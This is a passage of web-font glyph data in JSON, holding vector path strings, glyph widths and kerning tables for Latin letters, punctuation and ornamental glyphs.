ea":-2,"\u00eb":-2,"\u00e8":-2,"\u00f3":-2,"\u00f4":-2,"\u00f6":-2,"\u00f2":-2,"\u00f5":-2,"\u0107":-2,"\u010d":-2,"\u010f":-2,"\u0111":-2,"\u011b":-2,"\u0117":-2,"\u0113":-2,"\u0119":-2,"\u0151":-2,"\u014d":-2,"\ue003":-2,"t":-7,"\u0165":-7,"\u0163":-7,",":6,".":6,"\u2026":6,"g":-2,"\u011f":-2,"\u0123":-2,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4,")":-47,"]":-47,"}":-47,"\uf6af":-47,"\uf6b1":-47,"\uf6b3":-47,"\"":-39,"'":-39,"r":-22,"\u0155":-22,"\u0157":-22,"s":-4,"\u015b":-4,"\uf6c2":-4,"\u0219":-4,"\ufb06":-4}},{"d":"52,-100v-22,-2,-27,-16,-37,-5v-3,-4,-3,-48,10,-37v1,11,4,24,28,30r1,-50v-58,-6,-49,-78,4,-77v-1,-9,1,-23,13,-15r-1,15v18,4,18,6,28,0v3,7,8,45,-5,35v-3,-10,-7,-19,-24,-24r-2,45v58,5,56,81,-3,84v3,10,-3,19,-13,12xm55,-185r2,-44v-33,3,-33,38,-2,44xm66,-159r-2,48v33,-1,35,-43,2,-48","w":120},{"d":"222,0v-110,19,-204,-13,-205,-131v0,-16,6,-49,29,-81v36,-49,105,-43,175,-43r137,0v-1,10,28,62,13,65v-13,-3,-35,-52,-62,-52r-70,-1r0,105v19,-3,66,7,64,-18v2,-8,2,-29,17,-17v-4,24,3,65,-1,82v-20,6,-7,-34,-30,-34v-17,0,-44,-1,-50,-1r1,84v-1,44,42,27,83,29v28,1,42,-31,57,-50v3,-6,12,1,12,4r-20,55v-8,11,-8,4,-38,4r-112,0xm208,-36r0,-180v-13,-23,-39,-30,-55,-30v-5,0,-40,-3,-64,18v-23,21,-35,53,-35,92v0,97,62,128,100,128v32,0,47,-11,54,-28","w":402,"k":{"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"V":9,"W":9,"X":5,"Y":4,"\u00dd":4,"\u0178":4,"J":5,"M":9,"B":9,"D":9,"E":9,"F":9,"H":9,"I":9,"K":9,"L":9,"N":9,"P":9,"R":9,"\u00de":9,"\u00c9":9,"\u00ca":9,"\u00cb":9,"\u00c8":9,"\u00cd":9,"\u00ce":9,"\u00cf":9,"\u00cc":9,"\u00d1":9,"\u010e":9,"\u011a":9,"\u0112":9,"\u0118":9,"\u012a":9,"\u012e":9,"\u0136":9,"\u0139":9,"\u013d":9,"\u013b":9,"\u0143":9,"\u0147":9,"\u0145":9,"\u0154":9,"\u0158":9,"\u0156":9,"\u0130":9,"S":5,"\u0160":5,"\u015a":5,"\uf6c1":5,"\u0218":5,"Z":5,"\u017d":5,"\u0179":5,"\u017b":5}},{"d":"80,-1v-26,-3,-30,-18,-43,-5v-4,-4,-3,-52,12,-40v2,12,4,27,32,34r3,-55v-68,-7,-59,-83,3,-83v0,-9,1,-25,15,-16r-1,17v21,3,20,6,31,0v5,5,10,46,-5,37v-3,-11,-8,-21,-27,-26r-2,49v35,6,47,19,47,46v0,18,-18,43,-51,43v4,11,-5,23,-14,13r0,-14xm84,-92r3,-47v-38,3,-38,41,-3,47xm97,-63r-2,51v34,0,39,-47,2,-51"},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"84,-60r5,-124v-24,1,-45,23,-45,54v0,43,12,58,40,70xm141,-157v-16,0,-21,-29,-38,-27r-5,127v26,5,39,-6,55,-15v2,2,7,3,4,8v-10,12,-33,25,-60,25v-2,14,1,33,-4,44v-5,-1,-12,4,-12,-5r2,-39v-29,1,-65,-40,-65,-74v0,-40,24,-77,72,-83v4,-14,-9,-42,13,-39v5,8,0,26,1,38v40,1,51,22,51,29v0,8,-6,11,-14,11"},{"d":"49,-23r0,-206v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v44,0,55,-13,56,10v-6,10,-37,-8,-37,17r0,214v8,1,79,1,90,0v21,-3,43,-47,48,-61v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-10,-22,35,-4,35,-22","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"198,3v-64,0,-52,-56,-14,-71v-44,-15,-44,-80,19,-80v52,0,55,55,9,73v44,12,47,78,-14,78xm199,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm200,-136v-17,0,-26,12,-26,25v0,14,9,20,28,31v25,-8,35,-55,-2,-56xm185,-246v3,2,18,6,10,11r-150,240v-3,-4,-13,-4,-9,-11xm38,-103v8,-30,45,-82,65,-120v-30,2,-65,-9,-75,15v-2,5,-7,0,-7,-3v7,-12,7,-30,18,-38v1,14,62,1,86,9v-16,34,-45,74,-63,134v-4,13,-22,15,-24,3","w":267},{"d":"94,-95v-10,7,-7,-6,-21,-3r-71,0v-2,0,-3,-4,-1,-5v16,-14,76,-61,75,-98v-1,-41,-48,-26,-55,-9v-2,5,-9,0,-9,-3v4,-9,18,-33,49,-33v20,0,40,12,40,38v8,28,-54,80,-66,91v25,-1,58,5,65,-14v2,-5,11,0,9,4","w":120},{"w":91,"k":{"\u2019":22,"\u201d":22,"T":16,"\u0164":16,"\u0162":16,"\ue000":16,"\ue002":16,"\ue001":16,"V":5,"W":5,"Y":5,"\u00dd":5,"\u0178":5,"\u2018":11,"\u201c":11,"\u201a":11,"\u201e":11}},{"d":"8,-65v1,-19,25,-46,49,-44v31,-6,51,30,51,50v0,43,-36,97,-82,100v-2,0,-4,0,-4,-3v0,-3,2,-5,5,-6v16,-4,53,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-34v21,0,24,-10,24,-31v0,-15,-5,-34,-24,-34v-13,0,-26,11,-26,33v0,20,11,32,26,32","w":120},{"d":"9,-76v19,-21,39,-41,60,-60v3,2,10,6,7,10r-33,50v10,18,28,36,33,54v-2,2,-5,7,-9,4xm66,-76v19,-21,39,-41,60,-60v3,2,11,7,6,10r-32,50v10,18,28,36,33,54v-3,1,-5,7,-9,4","w":148},{"d":"13,-129v8,-15,33,-15,49,-25v2,20,1,97,1,133v0,21,26,-4,26,18v-2,10,-19,0,-38,3v-28,-4,-42,11,-42,-9v2,-10,27,6,27,-10r1,-86v4,-15,-11,-18,-24,-24xm71,-181v1,3,-4,6,-7,6r-47,-34v-14,-10,-5,-24,5,-24v24,9,31,36,49,52","w":96,"k":{"\u2019":-7,"\u201d":-7}},{"d":"223,-75v2,-3,9,0,9,4v-1,3,-15,62,-17,72r-201,-2v-9,-23,36,-2,35,-22v0,-5,0,-58,1,-89v-14,3,-37,24,-40,2v6,-10,28,-11,40,-18r-1,-101v2,-16,-15,-13,-30,-13v-5,-23,7,-13,47,-13v49,0,53,-13,56,10v-5,10,-42,-7,-37,17r-1,89v27,-8,55,-25,81,-28v1,3,5,11,2,13r-83,31r1,109v8,1,79,1,90,0v21,-3,43,-47,48,-61","w":238,"k":{"\u2019":36,"\u201d":36,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00f0":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0107":-9,"\u010d":-9,"\u010f":-9,"\u0111":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u0151":-9,"\u014d":-9,"\ue003":-9,"y":7,"\u00fd":7,"\u00ff":7,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":16,"\uf777":16,"\uf779":16,"\uf7fd":16,"\uf7ff":16,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":45,"\u0164":45,"\u0162":45,"\ue000":45,"\ue002":45,"\ue001":45,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"U":6,"\u00da":6,"\u00db":6,"\u00dc":6,"\u00d9":6,"\u0170":6,"\u016a":6,"\u0172":6,"\u016e":6,"V":32,"W":32,"v":7,"w":9,"Y":25,"\u00dd":25,"\u0178":25,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":11,"D":11,"E":11,"F":11,"H":11,"I":11,"K":11,"L":11,"N":11,"P":11,"R":11,"\u00de":11,"\u00c9":11,"\u00ca":11,"\u00cb":11,"\u00c8":11,"\u00cd":11,"\u00ce":11,"\u00cf":11,"\u00cc":11,"\u00d1":11,"\u010e":11,"\u011a":11,"\u0112":11,"\u0118":11,"\u012a":11,"\u012e":11,"\u0136":11,"\u0139":11,"\u013d":11,"\u013b":11,"\u0143":11,"\u0147":11,"\u0145":11,"\u0154":11,"\u0158":11,"\u0156":11,"\u0130":11,"j":-4}},{"d":"47,-130v-8,0,-23,-5,-23,-22v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,20,-20,20","w":91},{"d":"211,-12v37,5,13,-40,20,-75v-6,-53,16,-123,-19,-149v-14,-6,-50,-6,-72,-6r0,215v-1,18,19,14,35,14v6,-1,4,6,4,11v-8,8,-13,2,-54,2v-35,0,-50,1,-55,1v-5,0,-4,-12,-1,-14v14,0,36,3,37,-9r1,-220v-19,0,-47,-1,-66,4v-19,5,-24,35,-36,44v-3,-2,-9,-1,-8,-5v11,-19,9,-83,30,-64v35,16,147,6,198,6v12,3,21,-11,30,-11v10,15,-5,108,4,137v13,-15,33,-23,49,-23v63,-3,52,80,52,137v0,10,33,-3,21,18v-5,-7,-89,14,-70,-13v9,0,21,2,22,-7v-2,-49,12,-116,-35,-119v-15,-1,-41,12,-41,33r0,78v-8,27,30,3,20,28v-9,-7,-80,12,-72,-10v0,-3,2,-3,6,-3xm127,60v-2,-16,-18,-5,-20,-26v0,-6,6,-12,15,-12v48,0,5,78,-13,78v-8,-11,20,-20,18,-40","w":389},{"d":"97,-274v13,0,19,22,22,22v0,-35,22,-59,58,-59v37,-1,54,27,57,59v0,-3,9,-22,21,-22v8,0,21,12,21,20v0,13,-20,20,-22,23v35,0,59,20,59,56v0,36,-24,58,-59,58v2,0,22,10,22,22v0,7,-10,19,-20,19v-13,0,-19,-21,-22,-22v0,35,-21,59,-57,59v-36,0,-57,-24,-57,-59v0,3,-10,22,-22,22v-8,0,-21,-12,-21,-20v0,-12,20,-22,23,-22v-35,0,-59,-21,-59,-57v-1,-37,25,-56,58,-59v-1,0,-21,-9,-21,-21v0,-10,13,-19,19,-19xm134,-236v29,5,24,39,1,39v-9,0,-15,-8,-19,-21v-27,-5,-50,30,-13,43v-35,13,-17,50,13,43v4,-29,39,-26,39,-2v0,9,-9,16,-21,20v-7,31,30,47,43,12v12,36,48,17,43,-12v-28,-5,-24,-34,-2,-39v9,0,16,8,20,21v26,5,48,-30,12,-43v35,-12,16,-49,-12,-43v-4,27,-40,25,-40,2v0,-8,10,-17,22,-20v6,-30,-31,-48,-43,-12v-12,-37,-48,-16,-43,12xm351,-20v-2,24,-37,24,-39,0v2,-23,37,-25,39,0xm313,-58v-2,23,-37,25,-39,0v2,-24,37,-24,39,0xm293,-311v24,2,25,38,0,40v-23,-2,-23,-38,0,-40xm41,-21v-2,24,-38,25,-40,0v2,-23,38,-23,40,0xm78,-57v-2,24,-38,25,-40,0v2,-24,38,-25,40,0xm20,-351v24,3,24,36,0,39v-23,-3,-25,-36,0,-39xm58,-313v23,2,25,37,0,39v-24,-2,-24,-37,0,-39xm177,-201v10,0,26,16,26,26v0,10,-16,26,-26,26v-10,0,-27,-16,-27,-26v0,-10,17,-26,27,-26xm332,-349v23,2,25,37,0,39v-24,-3,-24,-36,0,-39","w":351},{"d":"73,71v-8,21,-66,22,-67,-17v0,-28,26,-45,38,-54r14,0v-15,15,-26,26,-26,46v0,21,25,31,38,20v3,0,3,2,3,5","w":81},{"d":"290,-23v-26,43,-78,10,-112,0v-25,2,16,23,-9,23v-8,0,-20,-13,-20,-26v7,-29,44,-18,59,-4v2,-2,5,-24,-1,-24v-41,0,-128,-21,-157,-126v-1,-4,-2,-5,-4,-5v-3,0,-20,14,-20,41v0,33,22,55,37,45v-6,-8,-21,-26,-8,-32v12,14,10,23,32,37v13,8,37,31,37,53v0,23,-18,39,-32,39v-29,0,-47,-38,-66,-39v-6,0,-9,3,-9,7v-2,12,30,8,24,24v-17,20,-40,9,-41,-33v0,-26,22,-34,30,-34v26,-2,57,41,68,32v4,0,5,-1,5,2v-4,10,-21,6,-21,18v0,8,5,8,11,8v38,0,7,-62,-9,-67v-37,-4,-69,-5,-69,-63v0,-31,25,-45,31,-57v-1,-7,3,-71,-15,-51v6,15,10,47,-14,54v-23,-2,-2,-29,0,-40v7,-9,-28,-22,-12,-32v8,3,28,11,33,1v6,-10,-30,-63,-38,-74v0,-3,2,-4,4,-4v26,18,47,55,54,79v1,5,3,4,6,4v37,9,72,52,72,52v-4,14,14,-2,10,20v2,0,7,-11,8,-3v0,1,-4,17,-4,17v1,0,9,-12,11,-8v0,1,-7,17,-4,20v1,1,9,-13,10,-9r-4,17v2,0,6,-6,7,-3v0,0,-2,7,-2,8v2,0,9,-11,9,-3v0,5,-5,15,-2,17v2,0,7,-8,9,-4v-3,9,2,9,6,4v4,2,-1,13,5,12v6,-4,10,-4,11,4v4,-1,13,-5,11,5v1,0,7,-4,8,-4v6,5,47,34,47,50v0,15,0,16,3,17v15,-2,28,55,54,38v2,0,4,1,4,4v-2,28,-42,13,-40,-3v0,-3,-1,-4,-3,-4xm69,-218v14,-8,36,-2,47,2v0,-6,-37,-47,-54,-39v0,3,1,37,7,37xm203,-110v-57,-2,-46,-49,-78,-56v-5,-2,-4,13,-7,15v0,4,28,11,12,14v-1,0,-20,0,-28,-14v-4,-13,-12,-37,8,-39v14,-1,21,15,27,13v1,-13,-50,-57,-68,-24v0,4,6,29,17,46v31,48,102,80,151,64v2,0,4,1,4,4v-3,19,-3,25,-3,47v0,24,-1,26,16,26v32,0,33,-29,15,-34v-9,-1,-2,13,-11,12v-17,-13,14,-21,7,-39v0,-3,-34,-38,-39,-38v-3,0,-8,3,-23,3xm319,-237v-41,-2,-59,-48,-80,-67v0,-2,2,-4,4,-4v5,-1,22,21,23,14v0,-13,-19,-38,-49,-38v-27,0,-55,20,-33,25v66,13,122,78,122,157v1,7,22,5,22,-1v-6,-17,-27,-51,4,-57v19,1,30,20,22,25v-5,-2,-18,-20,-19,0v0,6,22,69,22,83v1,10,-8,23,-22,32v7,8,24,5,22,25v0,6,-6,17,-10,17v-7,2,-1,-11,-7,-13v-14,-14,0,-16,-30,-30v-15,-7,-2,-16,-22,-16v-11,-6,-60,-43,-51,-57v-2,2,-7,6,-6,-2v0,-3,6,-13,3,-17v-2,0,-7,14,-8,5v0,-6,5,-15,2,-18v-2,1,-6,13,-7,3v0,-2,4,-10,1,-12v-2,1,-7,17,-10,7r2,-10v-1,0,-5,8,-6,8v-7,-2,-2,-15,-4,-20v-3,0,-5,13,-8,13v-6,0,-2,-10,-3,-17v-3,5,-10,21,-14,7v0,-5,4,-12,1,-16v0,7,-13,17,-13,3v0,-2,2,-6,0,-7v-2,2,-6,10,-9,3v2,-16,-11,1,-11,-13v-15,-3,-40,-35,-49,-69v-1,-3,0,-5,-5,-7v-37,-17,-88,-47,-76,-56v17,8,58,38,76,38v17,-6,-12,-35,4,-37v8,-1,14,13,21,11v11,-5,36,-22,38,2v-2,22,-33,28,-45,14v-3,0,-5,8,-5,9v0,7,49,8,55,8v12,-7,22,-30,56,-30v35,0,66,26,59,66v0,1,19,30,42,30v18,0,24,-10,24,-18v0,-4,-1,-15,-10,-15v-11,0,0,18,-4,21v-18,-1,-25,-39,-36,-48v-14,-23,-11,-50,29,-50v21,0,35,13,35,23v0,20,-26,22,-26,5v0,-18,-14,-18,-15,-6v-9,7,42,38,42,64v0,13,-18,33,-38,33xm144,-240v4,-8,-12,-34,0,-48v-2,-3,-37,-12,-37,-5v0,15,30,53,37,53xm251,-157v-7,33,15,48,42,64v5,0,15,-16,18,-5v-5,9,-2,23,10,22v7,0,26,-5,26,-26v0,-19,-7,-19,-35,-19v-9,-2,-42,11,-42,-1v27,-80,-61,-168,-107,-166v-11,0,-15,14,-15,21v2,30,33,50,40,46v-7,-8,-27,-40,5,-40v24,0,38,26,27,35v-6,-4,-15,-18,-24,-6v9,27,56,35,55,75","w":356},{"d":"104,-103v32,-9,77,-60,79,-93v0,-10,-6,-19,-15,-19v-30,0,-72,70,-72,101v0,7,2,11,8,11xm197,-47r5,9v-11,10,-46,20,-79,20v-70,0,-112,-42,-112,-101v0,-85,81,-165,162,-165v63,0,96,37,96,96v0,47,-39,101,-103,101v-24,-10,-11,-20,0,-54r-2,-1v-14,20,-48,55,-75,55v-9,0,-18,-7,-18,-21v0,-48,60,-117,102,-117v19,0,20,20,26,5v4,-4,12,-1,18,-2v3,0,3,2,2,3v-15,34,-37,72,-42,111v0,5,5,7,11,7v19,0,59,-29,59,-91v0,-53,-29,-79,-78,-79v-73,0,-131,77,-131,147v0,86,89,113,159,77","w":282},{"d":"120,-66v0,-45,-46,-69,-85,-63v-4,-32,9,-72,11,-106v0,-4,1,-5,6,-5v36,-5,89,15,99,-18v1,-5,12,0,10,2v-10,15,-3,44,-29,43r-75,0r-6,58v53,-3,96,26,96,71v0,51,-41,89,-90,89v-27,0,-47,-10,-47,-20v0,-5,3,-9,8,-9v16,2,24,15,46,14v28,0,56,-24,56,-56"},{"d":"15,82v26,-5,20,-71,20,-108r0,-72v5,-22,-17,-17,-23,-32v12,-8,31,-17,48,-24v5,8,-1,79,1,112v5,63,-14,146,-67,140v-21,2,-30,-28,-8,-32v11,-2,21,14,29,16xm41,-196v-9,0,-22,-7,-22,-22v0,-8,10,-21,25,-21v8,0,20,6,20,22v0,10,-9,21,-23,21","w":88,"k":{"\u2019":-7,"\u201d":-7,",":2,".":2,"\u2026":2}},{"d":"6,-234v14,-10,36,-17,53,-26v3,0,3,1,3,6r-1,231v-7,21,37,-1,27,24v-7,-7,-94,13,-84,-10v4,-10,30,6,30,-12r-1,-184v1,-17,-15,-20,-27,-26r0,-3","w":92,"k":{"\u2019":-3,"\u201d":-3,"y":-4,"\u00fd":-4,"\u00ff":-4,"v":-4,"w":-4,"l":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2}},{"d":"140,1v-23,-19,-31,-80,-69,-69v4,21,-14,60,19,56v5,0,3,7,3,11v-7,5,-51,-1,-67,2v-3,-1,-4,-16,4,-13v9,0,13,-1,13,-9r1,-118v1,-8,-7,-12,-18,-11v-1,-2,-3,-12,1,-13v50,2,130,-10,130,40v0,25,-14,40,-42,50v18,1,33,62,66,61v9,14,-4,12,-18,12v-8,0,-17,1,-23,1xm128,-117v-1,-26,-22,-34,-46,-35v-5,0,-11,2,-11,8r0,63v36,8,63,-25,57,-36","w":187,"k":{"\u2019":4,"\u201d":4,"\uf763":-2,"\uf767":-2,"\uf76f":-2,"\uf771":-2,"\uf7e7":-2,"\uf7f2":-2,"\uf7f3":-2,"\uf7f4":-2,"\uf7f5":-2,"\uf7f6":-2,"\uf6fa":-2,"\uf7f8":-2,"\uf671":-2,"\uf672":-2,"\uf67d":-2,"\uf67f":-2,"\uf692":-2,"\uf693":-2,"\uf762":-4,"\uf764":-4,"\uf765":-4,"\uf766":-4,"\uf768":-4,"\uf769":-4,"\uf76b":-4,"\uf76c":-4,"\uf76e":-4,"\uf770":-4,"\uf772":-4,"\uf7e8":-4,"\uf7e9":-4,"\uf7ea":-4,"\uf7eb":-4,"\uf7ec":-4,"\uf7ed":-4,"\uf7ee":-4,"\uf7ef":-4,"\uf7f1":-4,"\uf7fe":-4,"\uf675":-4,"\uf678":-4,"\uf67a":-4,"\uf67c":-4,"\uf685":-4,"\uf686":-4,"\uf689":-4,"\uf68a":-4,"\uf68b":-4,"\uf68c":-4,"\uf68e":-4,"\uf68f":-4,"\uf690":-4,"\uf695":-4,"\uf696":-4,"\uf697":-4,"\uf6ad":-4,"\uf774":4,"\uf69d":4,"\uf69e":4,"\uf775":2,"\uf7f9":2,"\uf7fa":2,"\uf7fb":2,"\uf7fc":2,"\uf6a0":2,"\uf6a1":2,"\uf6a2":2,"\uf6a3":2,"\uf776":5,"\uf777":5,"\uf778":3,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,",":2,".":2,"\u2026":2,"\uf77a":-4,"\uf6ff":-4,"\uf6ab":-4,"\uf6ac":-4,"\uf76d":-2,":":-5,";":-5}},{"d":"112,-129v7,-15,32,-15,48,-25v4,18,1,96,1,133v0,21,26,-4,26,18v0,10,-61,-1,-73,4v-5,0,-3,-6,-3,-10v2,-9,25,5,24,-10r0,-86v4,-15,-11,-17,-23,-24xm108,-242v-71,0,-35,161,-43,221v-3,18,34,-2,24,22v-7,-7,-90,13,-80,-10v5,-9,30,6,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-66,43,-106,88,-110v33,-3,49,38,19,43v-14,3,-24,-25,-38,-25","w":194},{"d":"8,-94r76,-152r12,0r76,152r-23,0v-21,-38,-37,-82,-61,-118r-57,118r-23,0"},{"d":"327,-166v0,49,51,105,7,150v-6,6,-18,14,-22,3v28,-44,-34,-76,-34,-121v0,-18,0,-20,-4,-20v-13,5,-5,49,-10,60v-15,-16,-3,-51,-4,-64v-13,0,-18,27,-18,44v0,42,42,43,42,81v0,21,-18,28,-26,28v-4,0,-32,0,-32,-33v0,-17,13,-22,11,-35v-6,-30,-6,-76,12,-90v0,-2,-1,-3,-3,-3v-17,12,-60,50,-85,57v-51,14,-47,88,6,92v26,2,39,-38,16,-45v-5,3,-9,20,-19,20v-9,0,-18,-7,-18,-21v0,-9,5,-23,26,-23v21,0,35,28,35,41v0,15,-13,41,-43,41v-62,0,-52,-54,-48,-90v0,-3,-1,-4,-4,-4v-8,0,-33,29,-33,36v-1,10,22,65,-6,62v-24,-3,1,-43,-9,-57v-3,0,-24,18,-31,45v-3,13,-30,15,-29,-2v0,-8,5,-14,10,-17v38,-20,52,-31,39,-34v-12,-2,-46,21,-50,3v-5,-23,35,-20,59,-19v16,0,55,-34,41,-34v-36,15,-101,28,-103,-35v0,-23,18,-47,37,-47v17,0,41,6,41,32v0,39,-40,33,-44,8v-3,-18,24,-1,28,-13v0,-10,-8,-15,-18,-15v-16,0,-32,13,-32,32v0,22,13,38,35,38v48,0,54,-9,75,-55v5,-11,42,-63,34,-67v-20,15,-56,21,-89,9v-6,0,-29,8,-34,8v-43,-3,-41,-60,-3,-64v26,-3,35,31,43,44v20,12,68,7,76,-13v-3,-10,-22,2,-27,2v-25,0,-36,-18,-12,-11v19,-2,40,-13,33,-16v-66,15,-78,-48,-139,-33v-3,0,-4,-1,-4,-5v0,-14,25,-34,46,-34v51,2,54,22,104,22v34,-1,114,-9,142,-24v15,28,18,44,58,57v3,1,4,3,4,5v-13,33,-27,95,-27,124xm152,-310v-59,10,-80,-45,-129,-17v22,3,42,7,60,24v18,11,42,11,65,11v11,4,24,46,28,49v-16,27,-56,101,-58,125v0,5,1,7,5,7v10,0,47,-10,85,-41v6,-5,31,-30,35,-30v3,4,48,9,49,20v-19,63,51,78,34,135v0,2,1,3,2,3v17,-2,12,-60,6,-62v-19,-23,-30,-38,-29,-76v0,-17,0,-20,-7,-21v-9,-2,-54,-16,-59,-16v-4,0,-68,49,-79,49v-16,-11,22,-52,37,-91v-5,-14,-28,-46,-35,-63v-2,-4,-6,-6,-10,-6xm26,-233v10,1,18,-12,18,-24v0,-13,-9,-16,-14,-16v-20,-1,-27,38,-4,40xm278,-324v20,7,-21,24,3,31v3,0,13,-10,13,-22v1,-28,-38,-24,-43,-9v2,11,21,7,27,0xm238,-29v2,20,37,15,37,-3v0,-8,-5,-13,-14,-13v-5,0,-24,2,-23,16xm283,-280v11,21,19,-14,24,-10v18,2,1,30,19,29v9,0,12,-22,12,-24v0,-8,-36,-14,-37,-14v-4,0,-18,15,-18,19xm305,-193v9,-1,10,-26,13,-29v0,-3,-15,-8,-16,-8v-4,0,-10,22,-14,22v-2,0,-27,-8,-27,-13v0,-4,9,-21,9,-21v0,-2,-10,-6,-11,-6v-3,0,-14,27,-14,32v0,13,59,23,60,23xm197,-97v-1,-15,21,-19,21,-3v0,14,-21,18,-21,3xm84,-190v-2,-12,23,-19,24,-5v1,12,-22,22,-24,5xm256,-278v3,4,7,2,8,-4v-3,-3,-28,-61,-37,-43v0,0,5,24,29,47xm218,-302r-11,-20v-9,0,-27,3,-27,15v0,3,24,60,38,60v10,-5,32,-23,16,-29v-1,1,-12,10,-16,9v-6,0,-16,-18,-16,-22v-2,-7,13,-10,16,-13xm314,-342v4,-5,36,-9,36,-3v0,3,-2,32,-7,32v-9,0,-29,-16,-29,-29xm298,-252v-6,0,-28,-24,-28,-9v0,12,39,26,51,26v4,0,6,-2,6,-6v0,-3,-25,-9,-29,-11","w":353},{"d":"72,-141r0,116v-1,13,14,11,23,15v4,19,-15,10,-40,10v-19,0,-47,9,-36,-12v42,9,19,-45,25,-84v-6,-21,17,-63,-26,-54v-4,-1,-3,-11,0,-13v7,3,67,-2,75,2v8,18,-21,4,-21,20xm15,-192v-5,0,0,-9,-2,-14v22,-5,62,-3,85,0v-1,5,3,15,-4,14r-79,0","w":114,"k":{"\u2019":4,"\u201d":4,"\uf763":4,"\uf767":4,"\uf76f":4,"\uf771":4,"\uf7e7":4,"\uf7f2":4,"\uf7f3":4,"\uf7f4":4,"\uf7f5":4,"\uf7f6":4,"\uf6fa":4,"\uf7f8":4,"\uf671":4,"\uf672":4,"\uf67d":4,"\uf67f":4,"\uf692":4,"\uf693":4,"\uf775":-4,"\uf7f9":-4,"\uf7fa":-4,"\uf7fb":-4,"\uf7fc":-4,"\uf6a0":-4,"\uf6a1":-4,"\uf6a2":-4,"\uf6a3":-4,"\uf776":2,"\uf777":2,"\uf779":4,"\uf7fd":4,"\uf7ff":4,"T":22,"\u0164":22,"\u0162":22,"\ue000":22,"\ue002":22,"\ue001":22}},{"d":"197,-138v-46,1,-37,66,-37,118v-4,16,34,-2,21,21v-5,-7,-88,13,-65,-13v8,